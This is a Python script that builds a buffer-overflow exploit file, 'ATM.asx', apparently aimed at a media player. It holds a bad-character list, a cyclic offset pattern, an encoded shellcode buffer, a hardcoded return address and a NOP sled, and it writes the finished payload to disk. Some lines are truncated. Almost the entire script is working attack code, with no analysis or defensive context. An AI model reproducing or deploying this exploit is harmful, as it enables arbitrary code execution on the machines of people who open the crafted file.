 #!/usr/bin/python
c = ""
cl = []
badchar = [0x00,0x09,0x0A,0x1A]
for ch in range (0x00 , 0xFF+1):
if ch not in badchar:
cl.append(chr(ch))
for i in cl:
c += i
patt = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3
buf = (
"\xda\xd4\xb8\xee\xef\xf4\x97\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1"
"\x52\x83\xc2\x04\x31\x42\x13\x03\xac\xfc\x16\x62\xcc\xeb\x55"
"\x8d\x2c\xec\x39\x07\xc9\xdd\x79\x73\x9a\x4e\x4a\xf7\xce\x62"
"\x21\x55\xfa\xf1\x47\x72\x0d\xb1\xe2\xa4\x20\x42\x5e\x94\x23"
"\xc0\x9d\xc9\x83\xf9\x6d\x1c\xc2\x3e\x93\xed\x96\x97\xdf\x40"
"\x06\x93\xaa\x58\xad\xef\x3b\xd9\x52\xa7\x3a\xc8\xc5\xb3\x64"
"\xca\xe4\x10\x1d\x43\xfe\x75\x18\x1d\x75\x4d\xd6\x9c\x5f\x9f"
"\x17\x32\x9e\x2f\xea\x4a\xe7\x88\x15\x39\x11\xeb\xa8\x3a\xe6"
"\x91\x76\xce\xfc\x32\xfc\x68\xd8\xc3\xd1\xef\xab\xc8\x9e\x64"
"\xf3\xcc\x21\xa8\x88\xe9\xaa\x4f\x5e\x78\xe8\x6b\x7a\x20\xaa"
"\x12\xdb\x8c\x1d\x2a\x3b\x6f\xc1\x8e\x30\x82\x16\xa3\x1b\xcb"
"\xdb\x8e\xa3\x0b\x74\x98\xd0\x39\xdb\x32\x7e\x72\x94\x9c\x79"
"\x75\x8f\x59\x15\x88\x30\x9a\x3c\x4f\x64\xca\x56\x66\x05\x81"
"\xa6\x87\xd0\x06\xf6\x27\x8b\xe6\xa6\x87\x7b\x8f\xac\x07\xa3"
"\xaf\xcf\xcd\xcc\x5a\x2a\x86\x32\x32\x43\xf1\xdb\x41\xab\xfc"
"\xa0\xcf\x4d\x94\xc6\x99\xc6\x01\x7e\x80\x9c\xb0\x7f\x1e\xd9"
"\xf3\xf4\xad\x1e\xbd\xfc\xd8\x0c\x2a\x0d\x97\x6e\xfd\x12\x0d"
"\x06\x61\x80\xca\xd6\xec\xb9\x44\x81\xb9\x0c\x9d\x47\x54\x36"
"\x37\x75\xa5\xae\x70\x3d\x72\x13\x7e\xbc\xf7\x2f\xa4\xae\xc1"
"\xb0\xe0\x9a\x9d\xe6\xbe\x74\x58\x51\x71\x2e\x32\x0e\xdb\xa6"
"\xc3\x7c\xdc\xb0\xcb\xa8\xaa\x5c\x7d\x05\xeb\x63\xb2\xc1\xfb"
"\x1c\xae\x71\x03\xf7\x6a\x91\xe6\xdd\x86\x3a\xbf\xb4\x2a\x27"
"\x40\x63\x68\x5e\xc3\x81\x11\xa5\xdb\xe0\x14\xe1\x5b\x19\x65"
"\x7a\x0e\x1d\xda\x7b\x1b")
payload = buf
buffer = ("A" * 239) + "\x9D\x78\x03\x10" + ("\x90" * 20) + payload + ("\x90" *
#buffer = patt + ("B" * 4) + c
BC = open("./ATM.asx",'w')
BC.write(buffer)
BC.close()